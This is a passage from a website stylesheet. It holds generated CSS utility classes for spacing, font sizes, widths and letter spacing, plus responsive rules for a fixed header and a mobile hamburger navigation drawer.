      html#site .lg_pr695 {
        padding-right: 695px; }
      html#site .lg_pb695 {
        padding-bottom: 695px; }
      html#site .lg_pl695 {
        padding-left: 695px; }
      html#site .lg_m700 {
        margin: 700px; }
      html#site .lg_mt700 {
        margin-top: 700px; }
      html#site .lg_mr700 {
        margin-right: 700px; }
      html#site .lg_mb700 {
        margin-bottom: 700px; }
      html#site .lg_ml700 {
        margin-left: 700px; }
      html#site .lg_p700 {
        padding: 700px; }
      html#site .lg_pt700 {
        padding-top: 700px; }
      html#site .lg_pr700 {
        padding-right: 700px; }
      html#site .lg_pb700 {
        padding-bottom: 700px; }
      html#site .lg_pl700 {
        padding-left: 700px; }
      html#site .lg_fs72 {
        font-size: 7.2rem; }
      html#site .lg_fs71 {
        font-size: 7.1rem; }
      html#site .lg_fs70 {
        font-size: 7rem; }
      html#site .lg_fs69 {
        font-size: 6.9rem; }
      html#site .lg_fs68 {
        font-size: 6.8rem; }
      html#site .lg_fs67 {
        font-size: 6.7rem; }
      html#site .lg_fs66 {
        font-size: 6.6rem; }
      html#site .lg_fs65 {
        font-size: 6.5rem; }
      html#site .lg_fs64 {
        font-size: 6.4rem; }
      html#site .lg_fs63 {
        font-size: 6.3rem; }
      html#site .lg_fs62 {
        font-size: 6.2rem; }
      html#site .lg_fs61 {
        font-size: 6.1rem; }
      html#site .lg_fs60 {
        font-size: 6rem; }
      html#site .lg_fs59 {
        font-size: 5.9rem; }
      html#site .lg_fs58 {
        font-size: 5.8rem; }
      html#site .lg_fs57 {
        font-size: 5.7rem; }
      html#site .lg_fs56 {
        font-size: 5.6rem; }
      html#site .lg_fs55 {
        font-size: 5.5rem; }
      html#site .lg_fs54 {
        font-size: 5.4rem; }
      html#site .lg_fs53 {
        font-size: 5.3rem; }
      html#site .lg_fs52 {
        font-size: 5.2rem; }
      html#site .lg_fs51 {
        font-size: 5.1rem; }
      html#site .lg_fs50 {
        font-size: 5rem; }
      html#site .lg_fs49 {
        font-size: 4.9rem; }
      html#site .lg_fs48 {
        font-size: 4.8rem; }
      html#site .lg_fs47 {
        font-size: 4.7rem; }
      html#site .lg_fs46 {
        font-size: 4.6rem; }
      html#site .lg_fs45 {
        font-size: 4.5rem; }
      html#site .lg_fs44 {
        font-size: 4.4rem; }
      html#site .lg_fs43 {
        font-size: 4.3rem; }
      html#site .lg_fs42 {
        font-size: 4.2rem; }
      html#site .lg_fs41 {
        font-size: 4.1rem; }
      html#site .lg_fs40 {
        font-size: 4rem; }
      html#site .lg_fs39 {
        font-size: 3.9rem; }
      html#site .lg_fs38 {
        font-size: 3.8rem; }
      html#site .lg_fs37 {
        font-size: 3.7rem; }
      html#site .lg_fs36 {
        font-size: 3.6rem; }
      html#site .lg_fs35 {
        font-size: 3.5rem; }
      html#site .lg_fs34 {
        font-size: 3.4rem; }
      html#site .lg_fs33 {
        font-size: 3.3rem; }
      html#site .lg_fs32 {
        font-size: 3.2rem; }
      html#site .lg_fs31 {
        font-size: 3.1rem; }
      html#site .lg_fs30 {
        font-size: 3rem; }
      html#site .lg_fs29 {
        font-size: 2.9rem; }
      html#site .lg_fs28 {
        font-size: 2.8rem; }
      html#site .lg_fs27 {
        font-size: 2.7rem; }
      html#site .lg_fs26 {
        font-size: 2.6rem; }
      html#site .lg_fs25 {
        font-size: 2.5rem; }
      html#site .lg_fs24 {
        font-size: 2.4rem; }
      html#site .lg_fs23 {
        font-size: 2.3rem; }
      html#site .lg_fs22 {
        font-size: 2.2rem; }
      html#site .lg_fs21 {
        font-size: 2.1rem; }
      html#site .lg_fs20 {
        font-size: 2rem; }
      html#site .lg_fs19 {
        font-size: 1.9rem; }
      html#site .lg_fs18 {
        font-size: 1.8rem; }
      html#site .lg_fs17 {
        font-size: 1.7rem; }
      html#site .lg_fs16 {
        font-size: 1.6rem; }
      html#site .lg_fs15 {
        font-size: 1.5rem; }
      html#site .lg_fs14 {
        font-size: 1.4rem; }
      html#site .lg_fs13 {
        font-size: 1.3rem; }
      html#site .lg_fs12 {
        font-size: 1.2rem; }
      html#site .lg_fs11 {
        font-size: 1.1rem; }
      html#site .lg_fs10 {
        font-size: 1rem; }
      html#site .lg_fs9 {
        font-size: 0.9rem; }
      html#site .lg_fs8 {
        font-size: 0.8rem; }
      html#site .lg_fs7 {
        font-size: 0.7rem; }
      html#site .lg_fs6 {
        font-size: 0.6rem; }
      html#site .lg_fs5 {
        font-size: 0.5rem; }
      html#site .lg_fs4 {
        font-size: 0.4rem; }
      html#site .lg_fs3 {
        font-size: 0.3rem; }
      html#site .lg_fs2 {
        font-size: 0.2rem; }
      html#site .lg_fs1 {
        font-size: 0.1rem; }
      html#site .lg_lh25 {
        line-height: 2.5em; }
      html#site .lg_lh24 {
        line-height: 2.4em; }
      html#site .lg_lh23 {
        line-height: 2.3em; }
      html#site .lg_lh22 {
        line-height: 2.2em; }
      html#site .lg_lh21 {
        line-height: 2.1em; }
      html#site .lg_lh20 {
        line-height: 2em; }
      html#site .lg_lh19 {
        line-height: 1.9em; }
      html#site .lg_lh18 {
        line-height: 1.8em; }
      html#site .lg_lh17 {
        line-height: 1.7em; }
      html#site .lg_lh16 {
        line-height: 1.6em; }
      html#site .lg_lh15 {
        line-height: 1.5em; }
      html#site .lg_lh14 {
        line-height: 1.4em; }
      html#site .lg_lh13 {
        line-height: 1.3em; }
      html#site .lg_lh12 {
        line-height: 1.2em; }
      html#site .lg_lh11 {
        line-height: 1.1em; }
      html#site .lg_lh10 {
        line-height: 1em; }
      html#site .lg_lh9 {
        line-height: 0.9em; }
      html#site .lg_lh8 {
        line-height: 0.8em; }
      html#site .lg_lh7 {
        line-height: 0.7em; }
      html#site .lg_lh6 {
        line-height: 0.6em; }
      html#site .lg_lh5 {
        line-height: 0.5em; }
      html#site .lg_lh4 {
        line-height: 0.4em; }
      html#site .lg_lh3 {
        line-height: 0.3em; }
      html#site .lg_lh2 {
        line-height: 0.2em; }
      html#site .lg_lh1 {
        line-height: 0.1em; }
      html#site .lg_radius20 {
        border-radius: 20px; }
      html#site .lg_radius19 {
        border-radius: 19px; }
      html#site .lg_radius18 {
        border-radius: 18px; }
      html#site .lg_radius17 {
        border-radius: 17px; }
      html#site .lg_radius16 {
        border-radius: 16px; }
      html#site .lg_radius15 {
        border-radius: 15px; }
      html#site .lg_radius14 {
        border-radius: 14px; }
      html#site .lg_radius13 {
        border-radius: 13px; }
      html#site .lg_radius12 {
        border-radius: 12px; }
      html#site .lg_radius11 {
        border-radius: 11px; }
      html#site .lg_radius10 {
        border-radius: 10px; }
      html#site .lg_radius9 {
        border-radius: 9px; }
      html#site .lg_radius8 {
        border-radius: 8px; }
      html#site .lg_radius7 {
        border-radius: 7px; }
      html#site .lg_radius6 {
        border-radius: 6px; }
      html#site .lg_radius5 {
        border-radius: 5px; }
      html#site .lg_radius4 {
        border-radius: 4px; }
      html#site .lg_radius3 {
        border-radius: 3px; }
      html#site .lg_radius2 {
        border-radius: 2px; }
      html#site .lg_radius1 {
        border-radius: 1px; }
      html#site .lg_ls020 {
        letter-spacing: 0.2em; }
      html#site .lg_ls019 {
        letter-spacing: 0.19em; }
      html#site .lg_ls018 {
        letter-spacing: 0.18em; }
      html#site .lg_ls017 {
        letter-spacing: 0.17em; }
      html#site .lg_ls016 {
        letter-spacing: 0.16em; }
      html#site .lg_ls015 {
        letter-spacing: 0.15em; }
      html#site .lg_ls014 {
        letter-spacing: 0.14em; }
      html#site .lg_ls013 {
        letter-spacing: 0.13em; }
      html#site .lg_ls012 {
        letter-spacing: 0.12em; }
      html#site .lg_ls011 {
        letter-spacing: 0.11em; }
      html#site .lg_ls010 {
        letter-spacing: 0.1em; }
      html#site .lg_ls009 {
        letter-spacing: 0.09em; }
      html#site .lg_ls008 {
        letter-spacing: 0.08em; }
      html#site .lg_ls007 {
        letter-spacing: 0.07em; }
      html#site .lg_ls006 {
        letter-spacing: 0.06em; }
      html#site .lg_ls005 {
        letter-spacing: 0.05em; }
      html#site .lg_ls004 {
        letter-spacing: 0.04em; }
      html#site .lg_ls003 {
        letter-spacing: 0.03em; }
      html#site .lg_ls002 {
        letter-spacing: 0.02em; }
      html#site .lg_ls001 {
        letter-spacing: 0.01em; }
      html#site .lg_w1200 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 1200px; }
      html#site .lg_w1300 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 1300px; }
      html#site .lg_w1400 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 1400px; }
      html#site .lg_w1500 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 1500px; }
      html#site .lg_w1600 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 1600px; }
      html#site .lg_w1700 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 1700px; }
      html#site .lg_w1800 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 1800px; }
      html#site .lg_w10 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 10px; }
      html#site .lg_w20 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 20px; }
      html#site .lg_w30 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 30px; }
      html#site .lg_w40 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 40px; }
      html#site .lg_w50 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 50px; }
      html#site .lg_w60 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 60px; }
      html#site .lg_w70 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 70px; }
      html#site .lg_w80 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 80px; }
      html#site .lg_w90 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 90px; }
      html#site .lg_w100 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 100px; }
      html#site .lg_w110 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 110px; }
      html#site .lg_w120 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 120px; }
      html#site .lg_w130 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 130px; }
      html#site .lg_w140 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 140px; }
      html#site .lg_w150 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 150px; }
      html#site .lg_w160 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 160px; }
      html#site .lg_w170 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 170px; }
      html#site .lg_w180 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 180px; }
      html#site .lg_w190 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 190px; }
      html#site .lg_w200 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 200px; }
      html#site .lg_w210 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 210px; }
      html#site .lg_w220 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 220px; }
      html#site .lg_w230 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 230px; }
      html#site .lg_w240 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 240px; }
      html#site .lg_w250 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 250px; }
      html#site .lg_w260 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 260px; }
      html#site .lg_w270 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 270px; }
      html#site .lg_w280 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 280px; }
      html#site .lg_w290 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 290px; }
      html#site .lg_w300 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 300px; }
      html#site .lg_w310 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 310px; }
      html#site .lg_w320 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 320px; }
      html#site .lg_w330 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 330px; }
      html#site .lg_w340 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 340px; }
      html#site .lg_w350 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 350px; }
      html#site .lg_w360 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 360px; }
      html#site .lg_w370 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 370px; }
      html#site .lg_w380 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 380px; }
      html#site .lg_w390 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 390px; }
      html#site .lg_w400 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 400px; }
      html#site .lg_w410 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 410px; }
      html#site .lg_w420 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 420px; }
      html#site .lg_w430 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 430px; }
      html#site .lg_w440 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 440px; }
      html#site .lg_w450 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 450px; }
      html#site .lg_w460 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 460px; }
      html#site .lg_w470 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 470px; }
      html#site .lg_w480 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 480px; }
      html#site .lg_w490 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 490px; }
      html#site .lg_w500 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 500px; }
      html#site .lg_w510 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 510px; }
      html#site .lg_w520 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 520px; }
      html#site .lg_w530 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 530px; }
      html#site .lg_w540 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 540px; }
      html#site .lg_w550 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 550px; }
      html#site .lg_w560 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 560px; }
      html#site .lg_w570 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 570px; }
      html#site .lg_w580 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 580px; }
      html#site .lg_w590 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 590px; }
      html#site .lg_w600 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 600px; }
      html#site .lg_w610 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 610px; }
      html#site .lg_w620 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 620px; }
      html#site .lg_w630 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 630px; }
      html#site .lg_w640 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 640px; }
      html#site .lg_w650 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 650px; }
      html#site .lg_w660 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 660px; }
      html#site .lg_w670 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 670px; }
      html#site .lg_w680 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 680px; }
      html#site .lg_w690 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 690px; }
      html#site .lg_w700 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 700px; }
      html#site .lg_w710 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 710px; }
      html#site .lg_w720 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 720px; }
      html#site .lg_w730 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 730px; }
      html#site .lg_w740 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 740px; }
      html#site .lg_w750 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 750px; }
      html#site .lg_w760 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 760px; }
      html#site .lg_w770 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 770px; }
      html#site .lg_w780 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 780px; }
      html#site .lg_w790 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 790px; }
      html#site .lg_w800 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 800px; }
      html#site .lg_w810 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 810px; }
      html#site .lg_w820 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 820px; }
      html#site .lg_w830 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 830px; }
      html#site .lg_w840 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 840px; }
      html#site .lg_w850 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 850px; }
      html#site .lg_w860 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 860px; }
      html#site .lg_w870 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 870px; }
      html#site .lg_w880 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 880px; }
      html#site .lg_w890 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 890px; }
      html#site .lg_w900 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 900px; }
      html#site .lg_w910 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 910px; }
      html#site .lg_w920 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 920px; }
      html#site .lg_w930 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 930px; }
      html#site .lg_w940 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 940px; }
      html#site .lg_w950 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 950px; }
      html#site .lg_w960 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 960px; }
      html#site .lg_w970 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 970px; }
      html#site .lg_w980 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 980px; }
      html#site .lg_w990 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 990px; }
      html#site .lg_w1000 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 1000px; }
      html#site .lg_w1010 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 1010px; }
      html#site .lg_w1020 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 1020px; }
      html#site .lg_w1030 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 1030px; }
      html#site .lg_w1040 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 1040px; }
      html#site .lg_w1050 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 1050px; }
      html#site .lg_w1060 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 1060px; }
      html#site .lg_w1070 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 1070px; }
      html#site .lg_w1080 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 1080px; }
      html#site .lg_w1090 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 1090px; }
      html#site .lg_w1100 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 1100px; }
      html#site .lg_w1110 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 1110px; }
      html#site .lg_w1120 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 1120px; }
      html#site .lg_w1130 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 1130px; }
      html#site .lg_w1140 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 1140px; }
      html#site .lg_w1150 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 1150px; }
      html#site .lg_w1160 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 1160px; }
      html#site .lg_w1170 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 1170px; }
      html#site .lg_w1180 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 1180px; }
      html#site .lg_w1190 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 1190px; }
      html#site .lg_w1200 {
        width: 100%;
        margin-left: auto;
        margin-right: auto;
        max-width: 1200px; }
      html#site .lg_w5p {
        width: 5%;
        margin-left: auto;
        margin-right: auto; }
      html#site .lg_w10p {
        width: 10%;
        margin-left: auto;
        margin-right: auto; }
      html#site .lg_w15p {
        width: 15%;
        margin-left: auto;
        margin-right: auto; }
      html#site .lg_w20p {
        width: 20%;
        margin-left: auto;
        margin-right: auto; }
      html#site .lg_w25p {
        width: 25%;
        margin-left: auto;
        margin-right: auto; }
      html#site .lg_w30p {
        width: 30%;
        margin-left: auto;
        margin-right: auto; }
      html#site .lg_w35p {
        width: 35%;
        margin-left: auto;
        margin-right: auto; }
      html#site .lg_w40p {
        width: 40%;
        margin-left: auto;
        margin-right: auto; }
      html#site .lg_w45p {
        width: 45%;
        margin-left: auto;
        margin-right: auto; }
      html#site .lg_w50p {
        width: 50%;
        margin-left: auto;
        margin-right: auto; }
      html#site .lg_w55p {
        width: 55%;
        margin-left: auto;
        margin-right: auto; }
      html#site .lg_w60p {
        width: 60%;
        margin-left: auto;
        margin-right: auto; }
      html#site .lg_w65p {
        width: 65%;
        margin-left: auto;
        margin-right: auto; }
      html#site .lg_w70p {
        width: 70%;
        margin-left: auto;
        margin-right: auto; }
      html#site .lg_w75p {
        width: 75%;
        margin-left: auto;
        margin-right: auto; }
      html#site .lg_w80p {
        width: 80%;
        margin-left: auto;
        margin-right: auto; }
      html#site .lg_w85p {
        width: 85%;
        margin-left: auto;
        margin-right: auto; }
      html#site .lg_w90p {
        width: 90%;
        margin-left: auto;
        margin-right: auto; }
      html#site .lg_w95p {
        width: 95%;
        margin-left: auto;
        margin-right: auto; }
      html#site .lg_w100p {
        width: 100%;
        margin-left: auto;
        margin-right: auto; }
      html#site .lg_w2p {
        width: 2%;
        margin-left: auto;
        margin-right: auto; }
      html#site .lg_w7p {
        width: 7%;
        margin-left: auto;
        margin-right: auto; }
      html#site .lg_w12p {
        width: 12%;
        margin-left: auto;
        margin-right: auto; }
      html#site .lg_w17p {
        width: 17%;
        margin-left: auto;
        margin-right: auto; }
      html#site .lg_w22p {
        width: 22%;
        margin-left: auto;
        margin-right: auto; }
      html#site .lg_w27p {
        width: 27%;
        margin-left: auto;
        margin-right: auto; }
      html#site .lg_w32p {
        width: 32%;
        margin-left: auto;
        margin-right: auto; }
      html#site .lg_w37p {
        width: 37%;
        margin-left: auto;
        margin-right: auto; }
      html#site .lg_w42p {
        width: 42%;
        margin-left: auto;
        margin-right: auto; }
      html#site .lg_w47p {
        width: 47%;
        margin-left: auto;
        margin-right: auto; }
      html#site .lg_w52p {
        width: 52%;
        margin-left: auto;
        margin-right: auto; }
      html#site .lg_w57p {
        width: 57%;
        margin-left: auto;
        margin-right: auto; }
      html#site .lg_w62p {
        width: 62%;
        margin-left: auto;
        margin-right: auto; }
      html#site .lg_w67p {
        width: 67%;
        margin-left: auto;
        margin-right: auto; }
      html#site .lg_w72p {
        width: 72%;
        margin-left: auto;
        margin-right: auto; }
      html#site .lg_w77p {
        width: 77%;
        margin-left: auto;
        margin-right: auto; }
      html#site .lg_w82p {
        width: 82%;
        margin-left: auto;
        margin-right: auto; }
      html#site .lg_w87p {
        width: 87%;
        margin-left: auto;
        margin-right: auto; }
      html#site .lg_w92p {
        width: 92%;
        margin-left: auto;
        margin-right: auto; }
      html#site .lg_w97p {
        width: 97%;
        margin-left: auto;
        margin-right: auto; } }

@media screen and (min-width: 801px) {
  body {
    padding-top: 63px; }
  #header {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    z-index: 998;
    background-color: #222;
    height: 63px; }
    #header .inner {
      max-width: 1240px;
      margin: auto;
      padding: 0 20px;
      overflow: hidden; }
    #header #header_logo {
      float: left;
      width: 219px;
      height: 59px;
      position: relative; }
      #header #header_logo a {
        position: absolute;
        bottom: 0;
        left: 0;
        display: block; }
    #header .header_right_container {
      float: right;
      height: 100%; }
      #header .header_right_container #global_navigation {
        background-color: transparent;
        display: inline-block;
        position: static;
        width: auto;
        height: auto; }
        #header .header_right_container #global_navigation .gn_bottom_wrapper {
          position: relative; }
          #header .header_right_container #global_navigation .gn_bottom_wrapper .gn_bottom_wrapper_title {
            position: absolute;
            top: 5px;
            left: 12px; }
        #header .header_right_container #global_navigation #gn_bottom {
          display: -webkit-box;
          display: -ms-flexbox;
          display: flex; }
          #header .header_right_container #global_navigation #gn_bottom > .menu-item {
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex; }
            #header .header_right_container #global_navigation #gn_bottom > .menu-item > a {
              display: -webkit-box;
              display: -ms-flexbox;
              display: flex;
              -webkit-box-align: center;
                  -ms-flex-align: center;
                      align-items: center;
              position: relative;
              padding: 0 30px 0 30px;
              color: #fff;
              font-size: 1.6rem;
              line-height: 2.0rem;
              height: 63px;
              border-left: 1px solid #454545;
              transition: color .25s ease-in-out; }
              #header .header_right_container #global_navigation #gn_bottom > .menu-item > a:hover {
                color: #8CC600; }
              #header .header_right_container #global_navigation #gn_bottom > .menu-item > a:before {
                content: '';
                font-family: 'osaka_icon';
                font-size: 22px;
                line-height: 1em;
                margin-right: 10px; }
              #header .header_right_container #global_navigation #gn_bottom > .menu-item > a:hover:before {
                transition: color .25s ease-in-out; }
            #header .header_right_container #global_navigation #gn_bottom > .menu-item.nav_area a:before {
              content: "\e900"; }
            #header .header_right_container #global_navigation #gn_bottom > .menu-item.nav_seminar a:before {
              content: "\e902"; }
            #header .header_right_container #global_navigation #gn_bottom > .menu-item.nav_local a:before {
              content: "\e901";
              font-size: 28px; }
            #header .header_right_container #global_navigation #gn_bottom > .menu-item.current-menu-item a {
              border-bottom: 1px solid #8CC600;
              color: #8CC600; }
              #header .header_right_container #global_navigation #gn_bottom > .menu-item.current-menu-item a:before {
                color: #8CC600; }
            #header .header_right_container #global_navigation #gn_bottom > .menu-item a:hover:before {
              color: #8CC600; }
      #header .header_right_container .header_consulting {
        display: inline-block;
        vertical-align: top;
        height: 100%; }
        #header .header_right_container .header_consulting .header_consulting_button {
          display: block;
          width: 96px;
          height: 57px;
          margin-top: 3px; } }

@media screen and (min-width: 801px) and (max-width: 940px) {
  #header .header_right_container #global_navigation #gn_bottom > .menu-item > a {
    padding: 0 10px;
    font-size: 1.5rem; }
  #header .inner {
    padding: 0 12px; } }

@media screen and (max-width: 800px) {
  #header {
    height: 44px;
    width: 100%;
    background-color: #222;
    position: relative; }
    #header #header_logo {
      height: 44px;
      margin-left: 50px; }
      #header #header_logo a {
        display: block;
        padding-top: 1px; }
    #header #global_sub_navigation {
      position: absolute;
      right: 25px;
      top: 20px; }
    #header #global_navigation_wrapper {
      position: fixed;
      left: 0;
      top: 12px;
      z-index: 999; }
    #header #global_sub_navigation {
      position: absolute;
      top: 11px;
      right: 18px;
      z-index: 99; }
    #header .header_consulting {
      position: absolute;
      top: 3px;
      right: 3px; } }

@media screen and (max-width: 800px) {
  html .drawer--left .drawer-hamburger {
    padding: 1px 4px 3px;
    height: 22px;
    background-color: #fff;
    top: 8px;
    left: 8px;
    width: 2em; }
    html .drawer--left .drawer-hamburger:hover {
      background-color: #fff; }
  html .drawer--left .drawer-hamburger-icon {
    margin-top: 0; }
  html .drawer--left .drawer-hamburger-icon:after, html .drawer--left .drawer-hamburger-icon:before, html .drawer--left .drawer-hamburger-icon, html .drawer--left .drawer-hamburger-icon:after, html .drawer--left .drawer-hamburger-icon:before, html .drawer--left .hamburger-icon:after, html .drawer--left .drawer-hamburger-icon:before {
    height: 3px; }
  html .drawer--left .drawer-nav {
    left: -50%; }
  html .drawer--left .drawer-hamburger-icon:after {
    top: 7px; }
  html .drawer--left .drawer-hamburger-icon:before {
    top: -7px; }
  html .drawer--left.drawer-open {
    background-color: transparent; }
    html .drawer--left.drawer-open .drawer-hamburger {
      left: 50%; }
    html .drawer--left.drawer-open .drawer-hamburger-icon:after {
      top: 0; }
    html .drawer--left.drawer-open .drawer-hamburger-icon:before {
      top: 0; }
  .menu-global-navigation-container,
  .menu-global-navigation-en-container {
    position: fixed;
    width: auto;
    height: 100%; }
  #menu-global-navigation,
  #menu-global-navigation-en {
    width: 100%;
    height: 46px;
    list-style-type: none; }
  .drawer-nav {
    background: #fff;
    /* Show a solid color for older browsers */
    color: #00814b;
    font-size: 12px;
    z-index: 110 !important;
    width: 50%; }
    .drawer-nav .gn_bottom_wrapper_title {
      padding: 6px 10px;
      background-color: #f4f4f4;
      color: #444;
